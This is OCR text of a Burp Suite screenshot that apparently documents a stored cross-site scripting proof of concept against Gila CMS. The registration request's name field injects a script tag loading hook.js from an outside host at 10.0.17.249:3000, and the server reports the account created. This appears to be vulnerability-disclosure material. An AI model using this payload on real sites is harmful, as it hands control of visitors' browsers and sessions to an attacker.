 Burp Suite Professional v2020.8 - Temporary Project - fseeeye
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × 3 × ...
Send Cancel < | ▾ > | ▾ Target: http://mycms.com ?
Request
Raw Params Headers Hex
1 POST /gila/login/register HTTP/1.1
2 Host: mycms.com
3 Content-Length: 106
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://mycms.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://mycms.com/gila/login/register
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 name=hacker"<script/src=http://10.0.17.249:3000/hook.js></script>&email=
hacker%40mycms.com&password=hacker
? ← → Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 16 Sep 2020 07:06:37 GMT
3 Server: Apache
4 X-Powered-By: PHP/7.3.9
5 Set-Cookie: PHPSESSID=di59s42kelam4voq8uurs811sp; expires=Thu, 17-Sep-2020 07:06
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 925
12
13 <!DOCTYPE html>
14 <html lang="en">
15
16 <head>
17 <base href="http://mycms.com/gila/">
18 <meta charset="utf-8">
19 <meta http-equiv="X-UA-Compatible" content="IE=edge">
20 <meta name="viewport" content="width=device-width, initial-scale=1">
21
22 <title>
Gila CMS - Register
</title>
23
24 <link rel="stylesheet" href="assets/core/gila.min.css" >
<link rel="stylesheet" href="assets/lib/font-awesome/css/font-awesome.min.
</head>
25
26 <body style="background: var(--main-bg-color)">
27
28 <div class="gl-4 centered">
29 <div class="g-form wrapper g-card bg-white">
30 <div class="border-buttom-main_ text-align-center">
31 <div style="width:16%;display:inline-block">
32 <i class="fa fa-5x fa-check" style="color:green">
</i>
33 </div>
34 <h3>
Your account was successfully created
</h3>
35 </div>
36 <a class="btn btn-success btn-block" href="login">Log In</a>
37 </div>
38 </div>
39
40 </body>
41
42 </html>
43
? ← → Search... 0 matches \n Pretty
Ready 1,324 bytes | 265 millis